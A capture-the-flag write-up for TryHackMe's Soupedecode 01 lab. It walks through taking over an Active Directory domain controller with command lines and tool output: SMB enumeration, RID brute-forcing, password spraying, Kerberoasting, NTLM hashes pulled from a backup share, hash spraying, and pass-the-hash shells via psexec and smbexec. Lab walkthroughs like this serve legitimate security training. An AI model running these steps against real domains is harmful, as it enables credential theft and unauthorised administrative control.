TryHackMe | Soupedecode 01 CTF Challenge
🧰 Writeup Overview
This writeup details the step-by-step exploitation of an Active Directory(AD) environment vulnerable to Kerberos attacks, with a focus on AS-REP Roasting. It covers the initial reconnaissance identifying open AD-related services like Kerberos, LDAP, and SMB. Using these, the attacker extracts encrypted ticket hashes from service accounts without pre-authentication, then cracks them offline to reveal passwords. Finally, the writeup demonstrates post-exploitation techniques including SMB access and lateral movement, highlighting common weaknesses in AD setups and how to detect and exploit them.
Reconnaissance
Rustscan
1
| rustscan -a 10.10.150.50 — range 1–65535
|
1
| rustscan -a 10.10.150.50 -p 53,88,135,139,389,445,464,593,636,3268,3269,3389,9389,49664,49667,49675,49721,49794 -- -Pn -A -n -sCV -T4
|
Summary of scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-11 04:18:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: SOUPEDECODE
| NetBIOS_Domain_Name: SOUPEDECODE
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: SOUPEDECODE.LOCAL
| DNS_Computer_Name: DC01.SOUPEDECODE.LOCAL
| Product_Version: 10.0.20348
|_ssl-date: 2025-08-11T04:20:17+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC01.SOUPEDECODE.LOCAL
| Issuer: commonName=DC01.SOUPEDECODE.LOCAL
| Not valid before: 2025-06-17T21:35:42
|_Not valid after: 2025-12-17T21:35:42
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49721/tcp open msrpc Microsoft Windows RPC
49794/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
|
Since we are dealing with a Domain Controller, let’s add hostname DC01.SOUPEDECODE.LOCAL & domain name SOUPEDECODE.LOCAL into /etc/hosts:
1
| 10.10.150.50 DC01.SOUPEDECODE.LOCAL SOUPEDECODE.LOCAL
|
Enumerating SMB Shares
null authentication
Let’s see if we can list the shares using null authentication
option |
Using enum4linux
1
| enum4linux -U -S SOUPEDECODE.LOCAL
|
option ||
Using nxc( netexec )
1
| nxc smb DC01.SOUPEDECODE.LOCAL -u '' -p '' --shares
|
As you see there is Windows Server 2022
1
2
3
| SMB 10.10.150.50 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.150.50 445 DC01 [-] SOUPEDECODE.LOCAL\: STATUS_ACCESS_DENIED
SMB 10.10.150.50 445 DC01 [-] Error enumerating shares: Error occurs while reading from remote(104)
|
guest authentication
Let’s list the shares using guest authentication without password
option |
Using smbclient But this option doesn’t show permissions
1
| smbclient -L //SOUPEDECODE.LOCAL -U guest
|
You can use guest%\n instead guest to connect directly
1
2
3
4
5
6
7
8
9
10
11
| Password for [WORKGROUP\guest]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk
|
option ||
Using nxc
1
| nxc smb DC01.SOUPEDECODE.LOCAL -u 'guest' -p '' --shares
|
The guest user is allowed and grants us read access to the IPC$ share.
1
2
3
4
5
6
7
8
9
10
11
12
| SMB 10.10.150.50 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.150.50 445 DC01 [+] SOUPEDECODE.LOCAL\guest:
SMB 10.10.150.50 445 DC01 [*] Enumerated shares
SMB 10.10.150.50 445 DC01 Share Permissions Remark
SMB 10.10.150.50 445 DC01 ----- ----------- ------
SMB 10.10.150.50 445 DC01 ADMIN$ Remote Admin
SMB 10.10.150.50 445 DC01 backup
SMB 10.10.150.50 445 DC01 C$ Default share
SMB 10.10.150.50 445 DC01 IPC$ READ Remote IPC
SMB 10.10.150.50 445 DC01 NETLOGON Logon server share
SMB 10.10.150.50 445 DC01 SYSVOL Logon server share
SMB 10.10.150.50 445 DC01 Users
|
Discover Usernames
option |
1
| kerbrute userenum -d SOUPEDECODE.LOCAL /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt --dc DC01.SOUPEDECODE.LOCAL
|
But sadly this option takes a lot of time
option ||
We can Leveraging our access to the IPC$ share, to perform a RID brute-force attack against a domain controller DC01.SOUPEDECODE.LOCAL with the guest account to enumerate domain users.
1
| nxc smb DC01.SOUPEDECODE.LOCAL -u 'guest' -p '' --rid-brute 2500
|
1
2
3
4
5
6
7
8
9
| SMB 10.10.150.50 445 DC01 1416: SOUPEDECODE\mpeter317 (SidTypeUser)
SMB 10.10.150.50 445 DC01 1417: SOUPEDECODE\bpenny318 (SidTypeUser)
...
SMB 10.10.150.50 445 DC01 1418: SOUPEDECODE\fian319 (SidTypeUser)
SMB 10.10.150.50 445 DC01 1419: SOUPEDECODE\atara320 (SidTypeUser)
...
SMB 10.10.150.50 445 DC01 1420: SOUPEDECODE\vnoah321 (SidTypeUser)
SMB 10.10.150.50 445 DC01 1421: SOUPEDECODE\prachel322 (SidTypeUser)
...
|
Extract usernames from the output (removing domain prefixes and extra info), and saves them into rids.txt
1
| nxc smb DC01.SOUPEDECODE.LOCAL -u 'guest' -p '' --rid-brute 2500 | cut -d '\' -f 2 | cut -d ' ' -f 1 > rids.txt
|
User Flag
Password Spraying
Using ASREPRosting and spraying the common password yielded no results. Spraying “username=password” succeeded, revealing valid credentials for user ybob317
option | nxc
1
| nxc smb DC01.SOUPEDECODE.LOCAL -u rids.txt -p rids.txt --no-bruteforce --continue-on-success
|
option || crackmapexec
same nxc
1
| crackmapexec smb DC01.SOUPEDECODE.LOCAL -u rids.txt -p rids.txt --no-bruteforce --continue-on-success
|
option ||| kerbrute
1
| kerbrute passwordspray --user-as-pass -d SOUPEDECODE.LOCAL --dc DC01.SOUPEDECODE.LOCAL rids.txt -v
|
Authentication with SMB
1
| nxc smb SOUPEDECODE.LOCAL -u ybob317 -p ybob317 --shares
|
The valid ybob317 credentials worked, showing read access to key shares including NETLOGON, SYSVOL, and Users, which may store sensitive files.
1
2
3
4
5
6
7
8
9
| SMB 10.10.150.50 445 DC01 Share Permissions Remark
SMB 10.10.150.50 445 DC01 ----- ----------- ------
SMB 10.10.150.50 445 DC01 ADMIN$ Remote Admin
SMB 10.10.150.50 445 DC01 backup
SMB 10.10.150.50 445 DC01 C$ Default share
SMB 10.10.150.50 445 DC01 IPC$ READ Remote IPC
SMB 10.10.150.50 445 DC01 NETLOGON READ Logon server share
SMB 10.10.150.50 445 DC01 SYSVOL READ Logon server share
SMB 10.10.150.50 445 DC01 Users READ
|
Connected to SMB as ybob317, accessed the Users share, navigated to the user’s Desktop, and retrieved user.txt.
1
| impacket-smbclient 'SOUPEDECODE.LOCAL/ybob317:ybob317@SOUPEDECODE.LOCAL'
|
Root Flag
You can check here About Cracking Kerberos TGS Tickets & SPN & Kerberos Authentication
Since we have a valid domain credentials, we check for Kerberoastable accounts using GetUserSPNs
so we request a Kerberos service ticket for one or more of these identified accounts from the ticket granting service TGS from SPN using GetUserSPNs
1
| impacket-GetUserSPNs 'SOUPEDECODE.LOCAL/ybob317:ybob317' -request -usersfile rids.txt -dc-ip SOUPEDECODE.LOCAL -outputfile hashes-kerberoastables.txt
|
OR the best use this
1
| impacket-GetUserSPNs 'SOUPEDECODE.LOCAL/ybob317:ybob317' -request -dc-ip SOUPEDECODE.LOCAL -outputfile hashes-kerberoastables.txt
|
1
| cat hashes-kerberoastables.txt | grep file_svc > file_svc.tgs
|
1
| head -c 30 file_svc.tgs
|
Now Using John the Ripper OR Hashcat with the RockYou wordlist to crack the Kerberos TGS ticket hash, successfully revealing the password
Accessing the Backup Share
With the file_svc account, we enumerate SMB shares again and discover that we now have read access to the backup share.
1
| nxc smb SOUPEDECODE.LOCAL -u 'file_svc' -p 'P******!!' --shares
|
Extact backup_extract.txt
1
| smbclient //$(IP)/backup -U 'SOUPEDECODE.LOCAL\file_svc'
|
OR
1
| impacket-smbclient 'SOUPEDECODE.LOCAL/file_svc:Password123!!@dc01.soupedecode.local'
|
1
2
3
4
5
6
7
8
9
| Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use backup
# ls
drw-rw-rw- 0 Mon Jun 17 17:41:17 2024 .
drw-rw-rw- 0 Fri Jul 25 17:51:20 2025 ..
-rw-rw-rw- 892 Mon Jun 17 17:41:23 2024 backup_extract.txt
# get backup_extract.txt
|
The file contains a list of account names and their corresponding NTLM hashes.
1
2
3
4
5
6
7
8
9
10
11
| cat backup_extract.txt
WebServer$:2119:aad3b435b51404eeaad3b435b51404ee:c47b45f5d4df5a494bd19f13e14f7902:::
DatabaseServer$:2120:aad3b435b51404eeaad3b435b51404ee:406b424c7b483a42458bf6f545c936f7:::
CitrixServer$:2122:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
FileServer$:2065:aad3b435b51404eeaad3b435b51404ee:e41da7e79a4c76dbd9cf79d1cb325559:::
MailServer$:2124:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
BackupServer$:2125:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
ApplicationServer$:2126:aad3b435b51404eeaad3b435b51404ee:8cd90ac6cba6dde9d8038b068c17e9f5:::
PrintServer$:2127:aad3b435b51404eeaad3b435b51404ee:b8a38c432ac59ed00b2a373f4f050d28:::
ProxyServer$:2128:aad3b435b51404eeaad3b435b51404ee:4e3f0bb3e5b6e3e662611b1a87988881:::
MonitoringServer$:2129:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
|
Let’s parse the file to separate list for accounts and NTLM hashes.
1
| cat backup_extract.txt | cut -d ':' -f 1 > machines.txt
|
1
| cat backup_extract.txt | cut -d ':' -f 4 | awk '{print "00000000000000000000000000000000:"$1}' > hashes.txt
|
1
| cat backup_extract.txt | cut -d ':' -f 4 > hashes.txt
|
Hash Spraying
We discovered that the hash for the FileServer$ account is valid and grants us access.
1
| nxc smb SOUPEDECODE.LOCAL -u machines.txt -H hashes.txt --no-bruteforce
|
1
2
3
4
5
| SMB 10.10.150.50 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.150.50 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 10.10.150.50 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 10.10.150.50 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 10.10.150.50 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)
|
Administrator Access
The FileServer$ account hash provided administrator-level access to over DC, Notice the tag (Pwn3d!)that indicates what I’m saying. With this privilege, we can either execute commands remotely via impacket-psexec RCE or browse administrative shares like C$.
1
| nxc smb SOUPEDECODE.LOCAL -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559 --shares
|
option | RCE impacket-psexec
1
| impacket-psexec 'FileServer$@SOUPEDECODE.LOCAL' -hashes ':e41da7e79a4c76dbd9cf79d1cb325559'
|
option || RCE impacket-smbexec
1
| impacket-smbexec -hashes :e41da7e79a4c76dbd9cf79d1cb325559 'SOUPEDECODE.LOCAL/FileServer$@dc01.soupedecode.local'
|
1
2
3
4
| Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>[-]
|
option ||| C$ share
Alternatively, browse administrative shares via SMB like C$ then get the flag directly:
1
| impacket-smbclient -hashes :e41da7e79a4c76dbd9cf79d1cb325559 'SOUPEDECODE.LOCAL/FileServer$@dc01.soupedecode.local'
|
![]()

